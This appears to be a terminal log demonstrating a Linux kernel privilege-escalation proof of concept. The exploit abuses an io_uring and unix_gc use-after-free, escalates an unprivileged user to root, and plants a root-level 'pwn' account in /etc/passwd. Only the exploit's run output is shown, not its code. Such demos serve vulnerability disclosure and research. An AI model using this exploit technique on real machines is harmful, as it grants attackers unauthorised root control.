 / $ uname -a
Linux (none) 5.15.74 #20 SMP Sat Nov 19 14:01:51 CET 2022 x86_64 GNU/Linux
/ $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
user:x:1000:1000:kiks,,,:/home/user:/bin/sh
/ $ id
uid=1000(user) gid=1000 groups=1000
/ $ /poc
[P] P1
[P] P2
[*] Creating thread for slow write on /tmp/rwA
[*] Sleeping while waiting that slow_write starts ..
[*][T1] Starting slow write ..
[*][T1] Slowing write...
[P] P3/P4
[P] P5
[*] Triggering unix_gc and freeing the registered fd
[*] unix_gc finished !
[P] P6
[*] Spraying target files ..
[*] Wait that slow_write finishes ..
[P] P7/P8/P9
[+][T1] slow_write finished
[+] Slow write finished .. closing io_uring fd
[*] Waits that the io_uring thread continues the writev operation while the process is still alive
[+] Everything done !
Password:
uid=0(root) gid=0 groups=0
[+] DONE
/ $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
user:x:1000:1000:kiks,,,:/home/user:/bin/sh
pwn:$6$pwn$5m1zBfEzD3xCg.wOtCtlKePwQL3Y5UiVAQBEAIv67Ir9JfZjmjO7XwzMzk0IcRoPjtWg.k2ytbimpKp1s/RB2/:0:0:/root:/root:/bi
/ $